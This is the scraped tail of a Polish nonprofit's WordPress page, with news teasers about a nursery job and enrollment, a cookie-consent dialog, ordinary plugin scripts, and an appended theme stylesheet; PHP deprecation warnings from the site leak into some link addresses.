                    <div class="date"><span class="fa fa-calendar-alt"></span> 10 maja 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">Ciocia do Bajkowego Żłobka poszukiwania:)</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 10 maja 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">Rekrutacja na 1 miejsce w Bajkowym Żłobku</a></h4>
                </div>
                        </section>
        <section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">Popularne Tagi</h2><div class="tagcloud"><a href="https://fundacjabajkowyswiat.org/tag/dla-rodzicow/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="dla rodziców (1 element)">dla rodziców</a>
<a href="https://fundacjabajkowyswiat.org/tag/fundacja-bajkowy-swiat/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 8pt;" aria-label="Fundacja Bajkowy Świat (1 element)">Fundacja Bajkowy Świat</a>
<a href="https://fundacjabajkowyswiat.org/tag/kompetencje/" class="tag-cloud-link tag-link-61 tag-link-position-3" style="font-size: 8pt;" aria-label="kompetencje (1 element)">kompetencje</a>
<a href="https://fundacjabajkowyswiat.org/tag/mdd/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 8pt;" aria-label="MDD (1 element)">MDD</a>
<a href="https://fundacjabajkowyswiat.org/tag/odpornosc/" class="tag-cloud-link tag-link-51 tag-link-position-5" style="font-size: 8pt;" aria-label="odporność (1 element)">odporność</a>
<a href="https://fundacjabajkowyswiat.org/tag/praca/" class="tag-cloud-link tag-link-54 tag-link-position-6" style="font-size: 22pt;" aria-label="Praca (2 elementy)">Praca</a>
<a href="https://fundacjabajkowyswiat.org/tag/prezes/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 8pt;" aria-label="prezes (1 element)">prezes</a>
<a href="https://fundacjabajkowyswiat.org/tag/recall-healing/" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 8pt;" aria-label="Recall Healing (1 element)">Recall Healing</a>
<a href="https://fundacjabajkowyswiat.org/tag/rodzice/" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 8pt;" aria-label="rodzice (1 element)">rodzice</a>
<a href="https://fundacjabajkowyswiat.org/tag/stres/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 8pt;" aria-label="stres (1 element)">stres</a>
<a href="https://fundacjabajkowyswiat.org/tag/szkolenia/" class="tag-cloud-link tag-link-58 tag-link-position-11" style="font-size: 8pt;" aria-label="szkolenia (1 element)">szkolenia</a>
<a href="https://fundacjabajkowyswiat.org/tag/warsztat/" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 22pt;" aria-label="warsztat (2 elementy)">warsztat</a>
<a href="https://fundacjabajkowyswiat.org/tag/warsztaty/" class="tag-cloud-link tag-link-57 tag-link-position-13" style="font-size: 8pt;" aria-label="warsztaty (1 element)">warsztaty</a>
<a href="https://fundacjabajkowyswiat.org/tag/zasoby/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="zasoby (1 element)">zasoby</a>
<a href="https://fundacjabajkowyswiat.org/tag/zlobek/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 8pt;" aria-label="żłobek (1 element)">żłobek</a></div>
</section></aside>					</div>
							</div>
		</div>
	</div>
<footer class="main-footer">
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="clearfix">
								<div class="copyright ">
					© 2019 loveus. All rights reserved.				</div>
				<ul class="bottom-links">
 	<li>Terms of Service</li>
 	<li>Privacy Policy</li>
</ul>			</div>
		</div>
	</div>
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Używamy plików cookie na naszej stronie internetowej, aby zapewnić Ci najbardziej odpowiednie wrażenia, zapamiętując Twoje preferencje i powtarzając wizyty. Klikając „Akceptuj wszystko”, wyrażasz zgodę na użycie WSZYSTKICH plików cookie. Możesz jednak odwiedzić „Ustawienia plików cookie”, aby wyrazić kontrolowaną zgodę.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ustawienia Ciasteczek</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Akceptuj Wszystko</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel='stylesheet' id='classyea-stylesheet-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/icons/classyea-icon.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='classyea-globle-style-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/css/classiy-globle.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/js/progress-bar/progressbar.js?ver=1.2.7" id="classyea-progressbar-js-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/js/progress-bar/progressbar-frontend.js?ver=1.2.7" id="classyea-progressbar-frontend-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/lazyload.js?ver=1" id="lazyload-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/addons-script.js?ver=1" id="loveus-script-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fundacjabajkowyswiat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/charitable-frontend-2.0.min.js?ver=1.8.1.3" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/fundacjabajkowyswiat.org\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.36.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/popper.min.js?ver=6.4.7" id="popper-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/jquery.fancybox.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/owl.js?ver=6.4.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/appear.js?ver=6.4.7" id="appear-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/wow.js?ver=6.4.7" id="wow-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/script.js?ver=6.4.7" id="loveus-scripts-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/js/navigation.js?ver=20151215" id="loveus-navigation-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/js/skip-link-focus-fix.js?ver=20151215" id="loveus-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_22545993-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['22545993'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tymczasowy-nr-tel/" data-gt-orig-domain="fundacjabajkowyswiat.org" data-gt-widget-id="22545993" defer></script><script src='https://fundacjabajkowyswiat.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://fundacjabajkowyswiat.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/theme-default.css?ver=1
body_size: 1990
content:
.main-footer .footer-bottom .copyright.copyright-ceanter {
  float: none;
  text-align: center;
}

.main-header .header-upper .logo-box .logo .site-title a {
  color: #fff;
  font-weight: 900;
  text-transform: capitalize;
  margin-top: 30px;
  display: block;
}

.main-header .header-upper .logo-box .logo p {
  margin-bottom: 30px;
}

.main-header .header-upper .logo-box-down {
  top: -20px;
}

.main-header .nav-outer .main-menu.main-menu-right {
  float: right;
}

.no-post-thumb .inner-box .lower-content {
  padding: 30px;
}

.no-post-thumb .inner-box .lower-content .date {
  position: relative;
  margin-bottom: 25px;
  left: 0;
  top: 0;
}

.sticky_post_icon {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 40px;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.nav-links, .page-links {
  position: relative;
  text-align: center;
  margin: 0 auto;
  margin-left: 15px;
}

.nav-links a, .page-links a, .nav-links .current, .page-links .current {
  margin: 0px 6px 0px 0px;
  position: relative;
  display: inline-block;
  line-height: 43px;
  height: 45px;
  font-size: 16px;
  min-width: 45px;
  color: #222222;
  font-weight: 400;
  text-align: center;
  border: 1px solid #e0e0e0;
  text-transform: capitalize;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 5px;
}

.nav-links a:hover, .page-links a:hover, .nav-links .current:hover, .page-links .current:hover {
  color: #ffffff;
}

.nav-links .current, .page-links .current {
  color: #ffffff;
}

.page-links {
  text-align: left;
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  width: 100%;
}

.comments-area .children {
  padding-left: 20px;
}

.comment-close {
  margin-bottom: 0;
}

.logged-in-as {
  font-size: 13px;
  margin-top: 15px;
  margin-bottom: 15px;
}

.logged-in .comment-respond .comment-form .form-submit .btn-style-one {
  margin-top: 15px;
}

.comment-respond .comment-reply-title {
  font-size: 18px;
}

.comment-respond .comment-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.comment-respond .comment-form .email-not-publish {
  font-size: 13px;
  margin-top: 15px;
  width: 100%;
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.comment-respond .comment-form .row {
  width: 100%;
